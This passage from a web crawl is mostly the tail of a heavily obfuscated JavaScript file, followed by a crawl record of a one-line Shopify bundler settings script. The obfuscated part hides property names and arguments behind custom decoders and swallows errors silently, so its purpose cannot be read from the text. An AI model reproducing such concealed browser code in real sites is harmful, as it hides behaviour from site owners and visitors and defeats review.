VsSca5=GCOOocU.indexOf(ed39HI5[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(ztMh0jK<LonUlu[0x0]){ztMh0jK=VsSca5}else{wFU6m4(ztMh0jK+=VsSca5*LonUlu[0xc],L1jJVV|=ztMh0jK<<zCrvXRu,zCrvXRu+=(ztMh0jK&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],zCrvXRu-=LonUlu[0x2])}while(zCrvXRu>LonUlu[0x9]);ztMh0jK=-LonUlu[0x1]}}if(ztMh0jK>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|ztMh0jK<<zCrvXRu)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}function L1jJVV(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=hv9rPEG(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}RQbzzfg=document[ed39HI5(LonUlu[0x21])][L1jJVV(0x74)]}return unescape(document[ed39HI5(LonUlu[0x21])][ed39HI5(0x75)](sniuWP0,RQbzzfg))}wFU6m4(jQxUZFI(),document[Kn1YQW(0x76)][Kn1YQW(0x77)](Kn1YQW(0x78),Kn1YQW(0x79)))}catch(CKBffG){}}}if(document[r3Bjt6L(LonUlu[0x11])][r3Bjt6L(LonUlu[0x12])](r3Bjt6L(LonUlu[0x22]))>-LonUlu[0x1]){try{function A8EhqbO(zCrvXRu){var ztMh0jK="ivW.k\"0tAp`,MB6*oEw9=KP>28$1CN[fJ?IcRzyql~LTF;:/x%<H^Y(&@!Vr7#3)u4Q5j}dD{Se_]+|GZhasnOgbUXm",sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(sniuWP0=""+(zCrvXRu||""),GCOOocU=sniuWP0.length,ed39HI5=[],RQbzzfg=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<GCOOocU;vqSoTCR++){var VsSca5=ztMh0jK.indexOf(sniuWP0[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],RQbzzfg|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(ed39HI5.push(RQbzzfg&LonUlu[0x3]),RQbzzfg>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){ed39HI5.push((RQbzzfg|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(ed39HI5)}function cPMR6bK(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=A8EhqbO(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}document[cPMR6bK(0x7a)][cPMR6bK(0x7b)](cPMR6bK(0x7c),cPMR6bK(0x7d))}catch(CKBffG){}}function wFU6m4(){wFU6m4=function(){}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/dana-herbert.myshopify.com.js?1768904845
body_size: -354
content:
var bundler_settings_updated='1759852258c';